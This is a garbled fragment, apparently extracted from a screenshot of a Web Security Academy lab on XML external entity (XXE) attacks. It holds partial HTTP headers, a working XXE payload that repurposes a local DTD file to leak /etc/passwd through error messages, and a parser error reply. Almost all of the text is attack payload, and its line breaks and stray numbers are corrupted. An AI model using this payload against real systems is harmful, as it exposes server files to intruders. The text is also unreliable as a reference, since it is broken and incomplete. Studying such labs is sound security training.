 Referer:
https://0a6e00ce0427f3da82d5e84800c50040.web-security-academy.n
et/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM
"file:///usr/local/app/schema.dtd">
<!ENTITY % custom_entity '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]><stockCheck>
5
6 "XML parser exited with error: java.io.FileNotFoundException: /
usr/local/app/schema.dtd (No such file or directory)"